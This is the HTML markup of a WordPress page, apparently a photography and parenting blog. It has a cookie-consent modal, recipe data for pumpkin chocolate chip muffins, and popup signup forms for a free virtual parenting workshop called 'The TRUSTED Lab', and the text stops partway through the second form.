<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">window.wprm_recipes = {"recipe-40266":{"type":"food","name":"Pumpkin Chocolate Chip Muffins","slug":"wprm-pumpkin-chocolate-chip-muffins","image_url":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2016\/11\/pumpkin-chocolate-chip-muffin-bread-1.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"uid":0,"amount":"5","unit":"","name":"eggs","notes":"","id":1995,"type":"ingredient"},{"uid":1,"amount":"1 1\/4","unit":"cup","name":"oil","notes":"","unit_id":17018,"id":2276,"type":"ingredient"},{"uid":2,"amount":"1","unit":"15 oz. ","name":"can pumpkin","notes":"ounces can vary","unit_id":17019,"id":2278,"type":"ingredient"},{"uid":3,"amount":"2","unit":"cups","name":"flour","notes":"","unit_id":17020,"id":2000,"type":"ingredient"},{"uid":4,"amount":"2","unit":"cups","name":"sugar","notes":"","unit_id":17020,"id":1992,"type":"ingredient"},{"uid":5,"amount":"2","unit":"","name":"small pkg. instant vanilla pudding powder","notes":"","id":16931,"type":"ingredient"},{"uid":6,"amount":"1","unit":"Tsp.","name":"baking soda","notes":"","unit_id":17021,"id":1999,"type":"ingredient"},{"uid":7,"amount":"1","unit":"tsp.","name":"cinnamon","notes":"","unit_id":17021,"id":2037,"type":"ingredient"},{"uid":8,"amount":"1\/2","unit":"tsp.","name":"salt","notes":"","unit_id":17021,"id":1863,"type":"ingredient"},{"uid":9,"amount":"1\/2","unit":"tsp.","name":"nutmeg","notes":"","unit_id":17021,"id":2282,"type":"ingredient"},{"uid":10,"amount":"1","unit":"cup","name":"chocolate chips","notes":"","unit_id":17018,"id":2001,"type":"ingredient"}],"originalServings":"24","originalServingsParsed":24,"currentServings":"24","currentServingsParsed":24,"currentServingsFormatted":"24","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
